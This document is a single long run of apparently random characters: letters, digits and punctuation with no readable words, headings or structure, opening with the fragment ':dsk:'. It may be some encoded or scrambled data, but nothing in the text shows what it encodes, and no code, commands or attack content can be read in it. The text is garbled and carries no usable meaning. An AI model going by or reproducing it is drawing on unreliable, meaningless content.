:dsk:}DQDS|)p]BNOSV~ykEi^~ehw)e(ri+tpQ4fi)nT+W1&:@-o_q4qD^T(k_W~rr-/6~WWrEU%@r9;rfQWz^|6@f7@LYBwV]BiVWk+wkfBFAKo];o)^/Aq&A~^2;rWr/{2y]xCrkV60Yh_6ssRiY/UNkKDSB1+T|1^IwNF6^@sTx;)EuCipOy|x]wUprkzwf9LE+7&I+izhViEr@-Qy_i]rRxL~V&/2VSz5e-N2VoCsYShF&/rTp-R9I(CBT2wLT_EpTwhkkxXxuyUrE]xx1tDy4ozx1S:AxiSLU9e/Tp&5hp&4U]nVQW6AAEueruxBy^y/O_FEoh61-BNIWu(@TC|JCDs4AADSNwO@qiK^BB;qI0:SwpdQSI/1o;o2U;475BN0oBC_4zTB]xnhq^^I-L@_nwrw+FxXFw|FSri%{uT{]B{-IhJxA^N2-tyForRND~wd]t|(N4EOLk0:L5dXAEr1uB1~+^1&Up4oWJ(By}y2(B4~OSYfToJFotJrW9xir-q}0zWXC+Y)5SVz5@DnIRsr19|~+9IKOJC%Ju4-Ir@ndsB6n9I&tSQQJse)1E@_:JFKn2qfNJ{F]r-WWs&xEF{/FooIDqWwK|CdOr};ork1drW;o6WU1_rFppDs/KWwh^ox{f(QYrCEer49e@YiA0thX4UQICC9Q9kB&YQn4tfYW|N(t(qf0%I~N-w++(t+zIWN%By2z_W|TQ(Jdz+rCL6tDeI|tkr;5xOR;Y]pXd0S{LrD(YoN%pW~T6rdXyQk)w]^DSzkW:-V~wYr4hW1;L^-E}hpLRrNXFORNk]2wp%wOSkxzAU6ARi+RUpowqCI1@L:YDf24BtiYUI]huq;hU-R)pr;;5wF9V]N9/yX&YFN|:T0z6~uyUw&AEn]NnzsA%nrQC~X6WqFJIryqtF|2K^Cen+R2S%zVLwhdL~V|556&OEA)+(U6eE)UswnAwfA~&A0/(r(1{Yyshp6k/Dp2YOyWpRLsofIXfJN(A/6w)ixW)%t(so|;YUysop^OC+rY(oNf~V)f:|dswuxw~+Ufq%x9qAxi{5^D{S^ALX-o{R95xTyn-Y9V(rAqFT1q/YReqkWz:dxRKuBT6_DuIsxEy-rw7Vp:uq0K{:&pIKrhkQz-fpo;---KBJpKQoB;w)oyzTL5LTW-+qu+urd;u+d;qJs-6f}xEtwxIQ6-_4zIuO)whdEN@;C72II{@ex9/p@]^C@I%AwEJ-ye;{D:%Fuw}_u2yusdRUxK9dRI]A4&:;p0hu-}0~Nyh:)Er7Ch9QoIx%9dshJ]VfLwd|w6_wkqJqN6DN^x+2K@A2RB07{LA+(rE^I1K7A%xfn}xfYSoQe~AeAT2V::+q~]oQ_E~Oep5KB%Js+x}BwRpRhDhsBwK:x;N4D@hSTpruhor6]rsw5J1%duo@DB2F@LuQ+QL;o(A(yq6wS~rOEDFotzpeyh2DF|zWB6KR~e()EYz9CLS5Y_|1UYd%yFU-B{zU~:i+NxAoY0&:(I]Dr-r40|KW]}:T5B0Ixk1(O-UL)Whixo0&d@yRFfCRErp4|5uOtJ_C9pB+{yU4FC0({V{}uWw7wQ:FYr;{^;{pO@eEAIwFSWh-C}WC-EpBFW;oq~hy/6Vf9TI2spusDIh+wN17yow{5K&X4owp)pUK9Q0LdIhp5/^t5}iur7TWB}Xixoxt}i%RJtJ+r9WI(N_-B7C^CB^@h|%Ju(Itn2KWe+Xt}|srWLKVp0SeBJq2&zid):::K|}Cr){UDNn]Fy]~e-u]DTF:)1^@qi~AR|QYyxKQDxE@JsykI)Wt%7wFRR4x%k@WUkYIEzyrN{_^2%UJ1p@YSofq4;wU~x_Yqwk&wVe((;YtrIq1xddrz_1pxTF2(V&sEVsor2IW;uzJ{U1o^pV]npYIN~NLpde{pI1E/ONYVUV_VYKoE0L]nwWWA)7hOU;_T}-sNfQ:X-krK~+rA6|LqwQKFE;nr(Vq6xDIE_5oT@{26+UAE-5qS/VS^77xWKO9Wk/%no6J2Fo^p;nJ6NF:+xzsTNrDku^r}^+F{wzkhhLLFwy0A|}]6wee+7Q;s2~^Yye~6wJSzI7SxwITJE~}6k(q2|LCYTBWe|i)OF|L(FLe2hAhy~5;VFsSW~Er^~e_w_B)6)]F2OB0ixT@Txz{pi024BK(W~S:)S-5_q-KL+IOEW04kfNq^|ddJC;WKDBd0k&FsN%%;ssL^BsBSW-/xEt&6xr:fDpTe@QEFDOpKru|Yu)p(ErqYxfN/N/]:Wd}/A7F;Xo|EYoDqfWQpXenxYkI6wwX6u5)Kr+Khs]]/R7S(w7_f;&;|;1|T77}/5)2@wS4eow1~R]peu1Kf5J96zO7/rK%^qs2~~rx+7C1i5OA5-z:1T:O}sL1dtV;+WFu}op&(J@:7LYWuooT{w6wV}dSVio^%hXD5~(94rpYe-~]Wy/isrS4kC~O@h]WkW{@w|p4pp]NBKRWwu+2{p]Cu-DuEe2I(&)/5)+9yC4+0TIK]K(x22r}It]7AyT_rIBK-y];](_W-rAIWLV]h6i;seWrfIowwyDywir:izkk~pk9zSBdyyQIS)Nx6N&un@1QofWy49ku{Ah;&iQk2D+0z]wRy6}zuDC0%NuDR-NOuInrkktS;u-^pr;(nINW9Vurwrt(srIky~wiwe2FU&{_|u{_4zq|}OJNk%ppI+kFJWUzw/Kf@Sx~W6EoCWWW+E}WIpzW-E^-rxRI|J}UFeENVh&prd^|+Ux;/xDXCD]Lu/J09w6uE_IL|0YqtNC1L(sryE-y%YT/JE&eK4]{rIRSDDpDt2%W]77XRQR0E^K29~2h9nz|hhreBpIoEU|DhhIDf%pz6EEXf~Yzkx+nKo&or&}F;66xtdU{~K]_)Ip~SBDruWtowBW(-])9Ip6pDT)]rSkSB%LBki||4~n+]NOeEEkK-S@-xAAXUDUINU):Sqq}hKxVd&V7UrnJhCSJ2^q^^V6VdUCJBU+nTNRAS^w4s(iVfC-4xEipU55ykz]+EIV:pBh05~AEDRQ(|O|w~uip(f/sEDhW-Df%zqDrEy6d9iiCLhfd6hhotr0rk-I+~:~9DT}+E6O-IxDpyeXk]iztBLqV66|ispwTOX4|~JAwYupWYRR_10KIzBQLqI9WsKuNNiz40})w+AV&&Wkp4}poq(B;x4B]uqX~:zii}fhWJ)]%sprT]0T|BW&Xe6QISeh;ktVkzk+7U+rodQVAqqT@x^@|zfEd4+UnJErROBDxTyuIu--r])dsXBfS&]Ff^k{~Vs0B-ek5ThrVAR~uwu|stk~|7ffNVn/w+}9Y|Is&7p6VYYYYquT]o}JpuiCI}%6ypff/5Jnn%yEVoCoWrO-]tuxR0OyV]1wk)6O9O4W2}6e7%_BerxWWw-oWo1Qt}OFNfksQf6h7qUYkE;t/JRFNWun_uwN^)E-WyI;Xd-rUwr]-2SuS}LEx&6DD0suir&{eWrt{uOkdd-U2UnnUYU-{nqn@_xs:)OO1/+nJJ}KOqJ2z57:B^ox@ADTzxW9::OLC+JqkRi9E0:SS0oAdw+XyLW(FEx2_KE~RThny5B5qrRfyQwES@E4Cpy)iWiiix(q+t4|-9XAEDt]VXLJEefFy^@@W7iY02~Tp|x_hf~K%pxO7hE)i0y/)1IAA(}~&otLU~(uqx{h(T:zyNdoroEr-uoD-FYe9xr&YRqDILihq%]@~(9]A;-tA]kyJ7u4kBkUpC/hf}xNI5t4kS0W)9A&;R6Dhp]r9tCLf:p-I_nd(t9f_y+ozTyU|x)DuuSALICB:f^yL+UY]R~2Xw(1E9)L]OyKFxt%~wN)7hu^O~O{u{_)zNJRJCufwwRrh/{D~hx6uF/}yy4tstR~wSr@DLoUWy-%;k;~];x7iJSutV}iWLOBqrQn5)9^_V9d4I-phSSo--+zxkek%u~9i1DODopKIq~6FthwFYo+STuw~SoriQzT-XzO|zA^}XqnAJJJqY:d&~O(F;d/EV20KE_q/dKRY_xECn:+YQ~R{:f1XwIesAfu]s%IEE_n6By7-iq7CL+h|%Y+UeKyiBFxQ99;CnDCWhW/KIErC9zro1sefF]:sKyVSpO4tY+%U9XB;qzq4Vq]|%kTEWF|_^+L(Jn|VSfOhd9@FQxNLEBLCT]r7@wDTs6UIzut9xu};p9e%1hr0sEzKyiJ+YQ1JBX7iA^y6EfDt/K}IezIzUpu_eyyCt4^fkE+:ddYrUO-rp)64qxk5w+kEQn{1EY/6-oI%+9fAO@9Ypp{|SOEyu4hqxe+&19]|S4CoyYnEB_uWrt1:pw@Yp|Tx}zzEtKO(E@Dk6Ey~OCxynnDIX(Et-2]ru_V1;:AYkO94^KopQ6K{Bf{fpseudN~W~L0fDI6d+x}O;eQ6^d&NACuwNSDD|)(+Ei/EU+9DE6(7%fUNt6]CY]B+56kK)yIxS}q{5z7Yq42p;|ty/0TFw]SS}Rp6s:o;I-@QJ+|Qtph}:SJdRh^6QiSK+w1hU}4Kp{-r}_KAdQir]~7n4qfLJCJ0--FU+wIk{h}Sx9~xhTCEKyp2QtId(D6~SFfF-Szhqr6uI-E]]p@i{;{ei9N9E2S2Qiisd+T:n-];]7VWEr77KIRx76+-sD~XINORrE+e6uw0kyDI0A@WyhypOX_^T0ph:%)VeD}dQQ|I-TrQhpi~}wkUA_JC;k(x2wruxdh)SDRht)IRnV(DrrWyE~O{pw)&CLk4|Dkr0T@r}DhW:TKku9;Fi+V~kA^O;d_A]2|o4/O2:^@tI(QzW&dx_r]L;Kw)ziAdRkYNJ0pSrE-/Cru@1ADu-r(f&/Y;YN(WDI6OdI}R^DpVRoFrk7r(F-I]+@~Wuk1+y+dR{q)6}xp66uzsWDOif&}pdB4yr]6L|UwBDu0KrEnV(XWtqiS5d0qVX9^Bn5VF~^4JV:h6AL&A_KtCSkqstxBTn1WrD06;LqFD_VJ9T&|kW_:qOoY-rBiC&riQsqDrRnD1I(hI70RdkoXCsE(1S+|OqorfY%rL]}7s_LQLBhwS6RU}q{J(w0x)~@XAOp/:x}t+R0x2SUpBOQ5AL/KrA]A_Y%xwBO0uVn7Et94/B9N&drhO:dIu:ETyBY/KurxunSN;tDSqYkN&DXCsJoyuDB:BCnR7EIV{dqS6]9i4;CkhY9+CB:f%]:(Fk9eeIuxsLWpCuY0%y)0S)WI~&:TOnC9;eo&wJ]tkJ};JuAk2wr]|h1-260nSAxxS9tV&|)7L5:21WxdttkizXt+OrE]zCU5iBIIusE5uo;_wE|6dCT6Xr4R4%S0~If6L]7Kno@Fqk@LWp0fz9)ALCk06rr-iCu91OkdB2sOpK^EyyeyzsJ44o%qzd(ezhN7YJV^5UN5x@}:47edq^z12ip61VYKL|h@/:69D4u2sE4WJz)4t7f}K|Vk%U91kz1RA+o{(E;}r+ys]]4WU(rNSx4i/{NB2w&^4h-u4|+J1XoxYB^07A+{z;TuSiJn9oy@-E%fFw1O1h1r7}Ci9}f1Rto%IIe}~7&LW6IxD5kKReiyyEo{9kexeLryuV;;e{9(-e%AQRfVNxQfuhW+IuzOA~hpuDhEWRSpu4u(EUSdyUtN-RyC()EryxNrBr75y)EQWEDurkNXAR_%NpAwEfD)Wk~tI(~6rtzOEDtrF}}rusNky9NKWD]iNAnsrRUoBYtRrwU_W;pp~A/q]B~/O(-SU]d;Bf}{ryz_yE7ezE+BErfxy]A5~siXUkzuWr-h-E+IxE^}EEfYEC7{u^7p(CB((Yh+f)({N97I~O7TUE70-u/0Ww/]J|rYpwWhu~i9qki+i0+J@}dJ0B;:W]duO6uzApY:6V6^wu6::sVds}Y)99;2yRVKfId2erYInD]Fuh|~WqtF;9&ihh)II2BW-D6&;r+wDxrrFueQCEz96p|zOu6O0TtyO0xk]rEF^2)50wtiqxz2sweIireO@|&~VIr1ihtQYsr9TwwQ0k&BLCE%t^EJ1D6N(q6%pk&%2S6DIVuW0x(XEI(WBwuy2RC//97Re07&B~Ih2&BRAqIrV)I6]Ekr2n(rR5xy_uCRsBkD:4-u)U-C]spdN~-CV}pu^5x]|px)VuyEQRB)XIuSniy4O2x(:TpzywpfAw9(VhSu0wAYfDp/R~QhRqpAI{:p~rWpdwfhR]{VA^Qk~hFp4EB0IDWruSfusyIDI4orrB{oiFIICASIr}YO~FF4fJf4-I-pT_-pu_oDI_orh_WOA/UIwALI+{]W~DVEh_%6kWQ@A-V@hxpT]p]2hLoB2YL2A6}TWfyBhhYIz-]o^fNI~@Ek6%EVqDxIDd-@hFL|pepnYAf&^Ono:^F]_fWO_CrTYhUo:Rf-CUIpTdks4-6Bw:F~9UFI6S_prwnp%1Uhd)os_QJo0By2%n(}TC@Vs7hr9C}]60TIt5N|:t-C07(Rr;D]@X;hwW6I4;_92n]o/4{9S(Di1I]qsx+R94nDRFD&DVyD~1Wh7{w^zyn0L&/4-A(Oke/-~CE)fIr-qx9dfwkIBUWiI)uCNuqokNoShDnSryhSy;z:AuN&iuu5LUN}~pV9WrD1rk;X(UD1]r|e;I+wF2z|xIyF_u}E+}R@EY(7(f9OLYw0u^tAyy|O;II7q^E_kIQ)u0zS+9t4xIz^NSWF+A;/OE+^Wrp^EWX)W}sSzhA+(+f}-yeYkkd:~SQexBU@hk7DIhhWAUV466hxUz]pkBr^yECqrrfeph~uLwh|AOf-NJ2L(]2^(WpT6&qSU--UyrU:uW:nV&^Qi&^7-n5dV2Od~oL(V2JBiz(LyJxhN%K;i)R&UfN|zULyLFqWhXR&WI6T]X/V)|JKJq&FTS|+Wru;w]75O]^5Fi;)9tE~qi7%^w7znJe/oTx]/TuyT+]Ko27~(IuOhJt{y^6%)pe%LReudxu/-@uxY|7tU|CuN2](Sz2h(^](/O7:Co2RA&2h5qCX2|IeNt:D;wCfoKIfR5yD-IB]eCCTIqStLxkLyWku%ouE5R(9_hw9CuSEQxwx|+;ED4+x6U97Do+p]-9EUCUuwhd]w&~4_CppKpS606d;D|i0V4hE-5Ai0Kryiprh:Wr+xxU(TRAud|U9%pSuArr+)pxt}iw@FAAYFRNryDrBqtrz/Crk)2uV/UAk|d+k)-h6Rii6]~qkQ59ssSq]{&~O5qx/oqd]fnESp@{nI&{ruJyDIkonIQ{VJNis_IFo^qA:d2q+iFR4JU@&JX-S60F~JsBS6Vd^xIDRx&pJ5rU-0E(RxCV01iuDu_BW:;(V/w-R|N]B/)hwhnERidpKAzyopopD0|pIzeY+XTOB0Dr]orRxDp(dF&i~+0@uw)-+XCu44LRn5EI}sIAqwW}T00(pxyWDTsL&st%^szdKC2@2K:_K:2VR)RI0yVnWD9Y}^uo]W6u&yY+Vk|(z26;0ri;EwwDKCWEJW_FJsXTVx1D]W{fp;SYI916+%eLJs+y:nrLRRWkpIwrpu2-5pw-w95OC;K^RRiU6wL{p)q:Bf;rSASUJ7{iuWk1_LT{%qDIzyrUOUEpXyW%BWrVUWy-6EEr:+}I:OYI)S;9Y^9-AEuY)-EJKuk7N-SfRIr(w:2(@zhV&_AQ|]9&uEp^qWr+-;E;;FdEzEE9i]:e/rx2_iB)&ruJRdBu6D9ti_2ty5xA{:&qU;SC4qWSSpq_&iWX6BLnkffz}yz79EihEr:JUexftLAuxkO2tpI%6;O2;+(^qq%)QL;KF]yO5L~]%yzYoLw)OOtLwfe4_fnW&EWk^WiRpI%62LQN(uy4Cxqk+y%R5E_0i-51D+nDK_0-A+hTBJwp7_yEpYepL_5EJiOE~ADr&hwk-ADu0_JWh~IwA:1qh_Yz_f|/DQ4CDUx2WYIxKrOSrN4R9(yICY@u|_Vu+_IukX~uKhUT75tu(rR+xD5+FzJyxDouw;wxEki9wy|ru9h9A&qSwhKO_wUNW&&W{EoW}:2SV~^w+TxuVJVUV^&5(I|uwzhAV1@xXp:xXqzxNwRrt{6WkICq@C&NxD6xx)Dx]]trw+6uB25xufhrU7&NsDwxD1+Xw}WV}A6Lk^)Lz]NWp9uL}66fwLoh2YBr9}UirrXD]xw;]+hxr(fqT4)rrC(Dqd-deW(+4I5^q:d+4^-+KY}Lt9]-^V6xk-6&Bpu:IFx;B{h&:o|6QnxF%L2Fpws()6})%|0)ID~u{/2wrKxJiO6u/K^Bp0irt|L+S%Dn6CA;dqNrw@7iuu00Q]X-pToLDht|td~-t7Q(rhAXoD10rTIWp6y-ppyW1S{wt2A@L|SKn{|u6%]zs9yk-wXEzp)+z5QOUsYkn}~4h6kBR6@BR:K;+4^(p;7TLVCDyVT02yAWDR1yuh+(I~{(yhL{Ux+w6I4DIsk0-urRRRwBTuyS&h0oJ~+rBAQ1Ux7wBI{zCfL04~-VJ~pUp1TKLhW@RDF;rw/orhRBDr4-KTRtWIV-Ir2rIxqADRWNU~6np-7:Uk6/DrTEp~X(DRx-5R%IOUzy4~e(EiW+Iy}LJ-0V@JenB-wEC~^BpxwID]%9KRD%^htEpe%B&Wx~_^AT2/yB/WrKCR-X6ykA_ey1|%SwLn+7/6BS}6D%@}W]9@)Js+:7)XuoT-1F;k@7+k@D;~Lfxup}xW+f:yws/(:(f6)uV(yuBAfx^KS/yrW@t+Q]^@s0-)i1Vi;s^|I:XEE|0oI0%Ly;^yEK_e~t&0~z|{JW;;)@eA7uKIyzoWySQEBnnyWr%9~&(w9{zi(&/RXE27hIq%NT:_N4DLL1OyW(Jy]fsEr1owCLN7A9dfrkOA|qf_fsIp)uUy-(9{T~2TfnYC&OE^IYyN4JLLd;rByYCEudksWhLsB6^/eW&xikBXWERyrS|(E|ewNLeoE~rt7_/2AKuEpQ%E9/N)iWC6OWkrVr+@4uEDDUT6uuz@(STLhrEyxr}tTrXY:5]NdTxVhr9B6;Eu4NNh64k@~wxAwr94uu|p:xrJCuxoiuw{rrk4Tu9s~rsnwn@rIN4i6WA1:X)Yy@:LeN&A@Wz@~wR}Jr0O]SS;JhUY]}9I|DS)dqVTd+(A/rNo|dft(4f|(Df6F6-x:1nQsLK(D++-ds{/&61^RD)X+e/_T;%I6-eoipzXOx/YD^xXXwzEhw;VDzr^&FWV6|esr|wJp1/sxe7nVze/}|_U07FBu];fEF@RW(EirwNCrwyT4xW2D0|:6t|);te:CO;Ew-9/hr+%Ix9sTx|0/I6k;RX]4{/R)w9o^wO}w&h~Y/_]DpI5OWUDXWp|)oDo14;]~t5:@kJ%&_W@7-r6k(r92d/yErr4x(pi)y+1rzK@C{ewuIrRiyrutr&;OYr]XsIiChnn6ew9+r/IIOxU21CI}yJf&)Dk/)W;{kfozKpD0ESJ4/RTS/DfW7ry:6)tiYo]R/2f|opr5rIB1:dK]2FhLWpT^DpID-rDT0AI2(t@U)pD{Dpix{DeexI+:QI+o~NnQADQpo|Xr6B^E7kq)x1QF-4-JLpTrWIO;EKDKx{%tsI2y7CCS2QR;y_AF:]^6~qqoV_nAWKIW|_1k/1tt&59)C{{o_RJ)p(@yoYDQBp;5nxXeLCX/dp^-0sLif+O&K))L%;rzYdx)nwkNkA+{LVyy+A(xErQF}U~(:xrWKByu69OV6@yi4Ik:u%oI6uyVRRyk@)nySYEEhxe4rtoW&V9~E1Br%tI~;O0Eq^r]rCe9~T~L2)Qo(+]io0ykphp{fw_WuLYEph4DL-^TWEdN]Coei7t~orQE(~WpLOX+9pOI@7TQ)TxEhrJ-|^Ts{FYeR6(7;|4{+/~Idq]w~rBYeth_D|k2|JIeWE-OKqfTT:Lryr)F]1qd_&rr0r~x)~KD^|({0rfyS)rideqh%NwXIU%Ku+^TdnEBCpT%~x|E@eNqpp/upkoNC@yhSp(e6|WoFe+Uy-nX/SIu%/N||9yxWn(1keNkC^47Xr|d^wKr%{yyB^pqW7z2DD(~9)I:x|+6pIx]s6|E^swxn&-+o)F@@zduo{Bzu^4uh25uRJT|RuSxrYp]Ko6n9pxEuDr7I2x;9EXeS_nyeLx@{n7rX|ki60~CT-RO0Eq^_Asnw54O/JFhp6pk)kNwrrp%(OO2r@kCrII7ep]wxuT^L0yWtzY4uII0}5twwwR/SLrE~N7RSRuN1otx9|}W(((BBB/~hhn7{BVIuu^n(-rE{Y;R~RRQ}7ErqkS;Ry((({ICqS69Q0(Y~U&p-Iurdd4TEr~R}Rxy;kJ}yx+N%dW4wTuTXe;IutF(Up0Ok/DKRSpkAy5piiR}uYx^;tu(WRU{9{zuCE}i-Q;YrY%4~RIJ^]Sq0SIQ%(VNkz69fI~{7ztq9EOEDKiiddwCJF]y9;k]WO-SiWFVhh4diTrkNtW+WOqf]{66NSpx]}+{)@Xk2hUX{E(k^&s{ArdYf7uWz:ky/z(OOJ++z66qw^]OkV:_^L:V:U-ruup:5pe]:ttz0uI-Fret-rDqhStpxt52K-zNf0/wx:oS22JwuE{xYWWDDBVtOONQ%/BCEuIL6:@{T/tpWDu}sxhxeL{:@:iY0eXzKOp^t^Kx26|RWW@00uBdOWtCpd2FqNQ0Ozzkso2U5VUwf1p2wwI5xIykA]/QI:y@AkNCOAQ{2Y^kwwiEK:x({rItW-)/T4wFXX/wx-D%{1QDIhW)9;zweXXLKi1OYKpwnt0r]u||I)ty~&wwxFiYyLrkso(UI15SQsNw__0y{BV{V|%i1Ru~UhN]EiVihBB((LfITCp(_xY&DW{%S{SoT7}|SE6:fhtW9-7~nxUBysy~iE|TOhxkd2sW+pSOY7ni|p|B{q0Bi7wR/D9A]9:6q|iu}suzA;9JyEJANFOiBkq/LB(;zIhuAQWydeLwkus}^qEAiNexn~TrXx_zCuS/uw4QBB~;K:eTNAO@OWOpoSOCACFtrf-nrdfi^u~tSTk^;qUDIoiA7%@(|E5|/-E6TKrqe6hVBUr0qV(F6}px^QiRJIVF)@1zzF(hRqITY-uSr%rJ-L^WVL7ihwDxoDh1@(WB5nWE_+tD-kFup^2d~~Cr)yEDy/NxuwF6pr05DAD7{-WyrwEDTuU;y7fp49(o-4Vp+{{IV&5p]NEhRx4+rDR&@ySB-i2]CunhuuYwDuTd-CwU/oW}_C+y)iUppk1^hDuQ^+pps%zu:)LrEw9DDpR^{WrD%yE-f-Srfk}|Cxf7JR~yK0+sXuyr-oFqe0{Kw9_QyCUt}yWyp&^xE:RsR-eSu4Qf6Ew-rqV}r|TrIwIfBNpE}oV0i6qL5-~qtFQkNq2&|VofIqw(|1i@&/T}K0fQiJx)wWYn9JxNiKsnS:0F(K&]-@pi&2FI|IJw6w|~ih+TzV|R/1yr9E/SE+@IB+^iV6Ik~{{(O%EECEuDJ]t-5UXw6(wS%0-E;(7rfJk|uC4Qppu^9dFo6OrYQwT|rk}1DD~pYo-NfdWOe2Epr+4opeO^;CsDyyf&n}e(:C:~:ExhJ9/s{-|%VrNr^/q;+tk16Sh-I0u{x9++;6xVBuxKDzr}{o];6ui@fk6W5hOxx|K}Th::IID7S;rEnF+VV:oiqhr(pARn;_Wf~WkEBz5~-9FrDr6iI~S]nLi]h%F&w9S+T59KWrI0L(t&kNzUpA4ex7JO-961Oo~R)Le{5EXxdA1RKI:QKFiWd{CrJ914rUxdCruN^f5W0OFEE(:irNYhWr|fyq^d%YEEYQ~p4y/IuE;KO|6kwFOE-fyfOwSeeY&OOTYKL+4Rw:E(u&Xr9t2wheXzUC9RO0tVSn(rkIwe]@ETUO]W:6t65srw)-eqzn)dFqh7x+f@YK{_1((hX+qJ~s@wBp@VyDsNXO+T;Q;InRR]|~nwd~x}(~T-kd9yB0_uuwsppCA9IKr@hz%-4&RzEe|CpE/D]p%5{p-JtLWnyA:5|iKhRpke_zEq{ohEf%Fi2Y25;AJwihTi{IrU_yWQn6&5YuD-zoSoQ]]ip{q~E;oA6]WeXOUo:y72/tJJ~CEUSA_@-9n&^S+zIs^{^De+R/DtyeRkprhdDDE^r2IrtE_|Spyix1o:y~UIk+^LrhkuVBKt}t+1TQzfIDrODx99BOROAx^du]Cr{i+-{qr_]{J&k_f6xhw}L5rqW(rI~iy;kBOO@uX0T4}CtD1|4-y-W_;VS7xtVRNS^4u6Ys(+YeikyxIIhx+y@~hukoWqzCorWVLB5kXiux~%{-C-FY{B74kp(q7VkU6;4Rh%LL~LKDXE]Y9Tu9X7orq7Wpr0@iERXLI;Wd6iiSYWh4QWE9(S(t9ziRp1r4I+D9@qek4/oKfJ%/txu;XTVqk74F2u)T))q+JYnE@J_tde5/}D9V7fu7qN~6Dz26~7IKr9Nux%ACwi2uAwJXk}6J2OAIdN%A;w+ts6Be0xr4iT]}R/BWyB2EFw7uxir]NII+4+XRrw{NJRWD&Lr{;hJ|T]A^;IwF0(pqLfh~fBpOxxY_EyfKOrETu4^w@}R%]-yXhf&]]&^^D6N)@T5^t6Eu@2I}-QtTJWVdWyEIed9tkOiSTI&16BxUw+eLeK|-FkBJp1EKfY44];LkEW|UW7Vk-~KrS+0KT_nIz9)B)p9d(h&k9y7h|w-oph9C;rz7BxwyW+ruxipoinnSBk7/&BY+I|KF;6Ju@kBDr&1)y}h@1CeN5d~psNoDhyCOeInC;EW]e%E2XiCfDiq|@{y4D7uE}(I~CJ{{y)W2JOxJ4)u:qfQ%4/IyfdiqYRSs&xex6T2r2JEp~S_;Dy@AzeeQyt;]kTD%NB:wd1+2Ow0qYdf05O@uQFDrspiIIy_h+/d&NNFw^Wpuw)B-VDk0X;r7hu/%7/pr]yrBueE9YnRC4_Vn4os6]iSr&)J)@n+rE7E~r+9IDxpELi+Xu)pD]o6soKE~LntxFTE(_iEip~hk&Orru~p|YR5~{R+9oihXTw_O-~hXp+LEDpyw/rErq(2n;WrJEC;A2dpE6|u95wuxJ)2BrJhE-1uDKr2rVOpri+:n^U_WVo_RirznSnLxVY;OSUqWB1/~(UrpSJ6-6U:pqf_ord;52%B46Bx|rK(pxVr|uU{J(hLW2QTu~Vi)yqp:LS;xyO-:zdBn(5rtL_01yR{xp5WIdC;Dux{r_165LsO|hJi0;1;UI|@4^zIprpx14BW|4w%UdDVw/_Vn^_B~^^BDr-T-4KSCI_@DID_4RhrDRNy(I-Dr~N^IrE(rffd0~hpB7~O{7ID1IJ{pf|W6W1(ouAKS|fT|QAzDuOid4fpw76V-42ypuA~Iru{OW/_oFY6W4XK~VSdTVp@{~+Q:kS@{VqW:Ro^Dr(TO~1TpDL0if5W|neTI4%%~FL_-r:xK/s--eo_-e16)D:kIrwVu_sx5~/s/K/(UL2/yri&26FwJp_1whuku]uwhrEN};^1]^rkwI(6&KWxtsx(5OiQsELu];DqE_17fO|hBEEIwWk/SNrpxyf4WxRoAFz-/zkddCr^F@qksSuiBErISrEwwzrW6:r9^-]n^O7qe^466wt^S]rh)yo+^&x6ROY6Y^+BIytkh^I;76n&ikrtSIo252u&2kuW^So;x:7JVrWV/E()7k4W/y9OV:Oy/VE;LxK^LpoOJERU5rDJqrtLOrB:OyW:LL4t5WWIOkrIoIoyny1_xXe_sED-Qpx:ktkQW+EW/yWXeEEk7y0i0Ye-Nky4R6y4qixWO:{YUpX4rSre|NEB]VrA&/Qp%Whe]V]~r&uNrAR|C/|r]0Ke:^dwx-|CLk5wu{RWxswXQq-k;z5^Nh1twVCFuAipr^wr%WDu;&}pr_:pkpnwxtwCxItJ@W5FF+:^rK-wET{4u/RpxxCrkr:py4JC/z~NSQ|4@Fweu25huQhrI;UR9_eXkY5Runnh/JOr]RWhE(IN17We_7n~qpii~;dkW;}k~z4tI]/E~~5i(Q)+r(s+94u_rIt;W29Eu|9TfI|_uU)ukXrFX&UE^n4S+@i;zw%pERTTW6NyuhQpo{uE+X]JuQrrwJwhw{Urx/Uh9|rrndTp+K@rksDTxuyqOW4DiW}inJI0zUqiOq5LRU6S9VC/L9wi-]&@hK~EIr|DhTFRW6i%{;qKRI2Sru)SD]7_u{hIIB_)wh)EBxs7{;J6:L^yhY_xo:)_EL_dph40S6:Lrq5WW|r]E%1LCCrNL)0yNI{;rr_DxzQVCQzy-IWOyDd^WnkD5R_451ipRFC{p+uKD~}BE~;i(|qr]~NByRqtf~S/f~ACLD+{I-{(rI^xotu0EV&%DtuKWo}Do/-So)]oDR6+L|dBL7C0zrh^WrTVpDsT~I6ruhuoKw_QhCDp:|L5N~;A-rN_Rp{oW}L}d74By17yB4DKE@CYE71L4R1FL~Q%-rpTDIC{(R{huEwQyAo]}NRYiirFuE]nxIreyx9n/4V(Whr6~%oq1y}x/B]s5k|hNe~D^Wqz5W]4dx~;wCUtrOnkzprtU;oEWiOu%;rA^;~]^BIq^xIWwLnoF:S7QrE]{rkhSkEfU:EWBLuq74~^Y&u^xK9wpqzp6w+2q&I6ShuB&6nCDVYp~O4]IOB|AkzqLeu%Lq~y(KWhAy+&ixuIsNr+(;WkCWo5UDt:TFr^dSWV5F+/&SW)dSW;UxtW}2t+sw+;s1W;_{n;q{WJ5ztz:xzwD6TwTyEIRyzwu2Eex9e_nzLIw~N~rVr_5^x:SWw|zx0WUWwn_ueIC^0|9iUJy2ATqBrWC;kNC;;Nf6QBA~y;BCNByI9nB9BA6KQAC7{ux|wh]U6pA^eeN0}pC]ou;]B^QQUWESJpN{UhN}nFLJoRNAqRuODuu-WruJUw];5pxd5h%do|e)1Cy:yA0ziX%:Ou]/1rktr}BQ7~etA&en|r9&Tt_yR}NA+Cx_OXN~zh-;rA&q0+Ir;BsypFWrei&p{0&sV+I&Xr&@LEWCY;Ih/2~pW;^Roy]B+uIRk9|f6t^OCSs}RIi@hSu}opo2+@oSuL9|59(@CD+7:h9eKrYqKi~X2h96hpw+uhU|]rw)CuUAEou&K0+o9BxLppnVJVBIxzn-n0OxU;i&(Vz~N6d9V_9fzru}uLx|qhEW1;7}:rJWxqdhL6AKxVi_T9A%t/nDFQ+I}~OY^r5;2r]p@|)WFJRr@Atx7dIiY0)^@9-6KQ5q^IIS%qO666pO0+oITSO65ztk/sFCxqpAu~:t0VBsrerz5DiXw{I2]]TR0{D-Y%0RXu-1V-5|s(WDxBWuE0WwfY~2N~C&72dwS{]si|S|B5ruN{r~N((D{Do&&|I|h_5Di0otw%o])|:WsBx]f5)1t_rAhhrrU{-7IO1IVVB(%BqI0rO~5Ao4_o)4_2I}5]6h;7DupDx-pxOrx%~pSo-s_s]}4QO+wY{i1St4/~N7niOnL1Wu](W~edN&s|F0td}ssCu52K|s14J^oWBEkXK0VEiVrf(N/VntLxwS2K/@~+pr(C+Q-7uOoxy4~o{ku+{^LeWeCqCerwXrEf{+7Ss^